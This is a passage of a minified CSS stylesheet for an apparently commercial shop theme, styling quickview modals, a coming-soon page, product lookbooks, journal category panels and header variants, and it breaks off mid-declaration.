.hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: -12px;}}body.layout-advanced .nav-tabs {margin-bottom: -5px;list-style: none;overflow: visible;display: inline-block;}body.layout-advanced .nav-tabs > li > a {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}body.layout-advanced .tab-content > .tab-pane {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}.toggleHeader {display: block;width: 60px;height: 46px;position: absolute;z-index: 1004;bottom: 0;left: 50%;margin-left: -30px;background: #2b2f3b;cursor: pointer;text-align: center;}.toggleHeader span.open-icon, .toggleHeader span.close-icon {display: block;position: absolute;width: 100%;top: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: 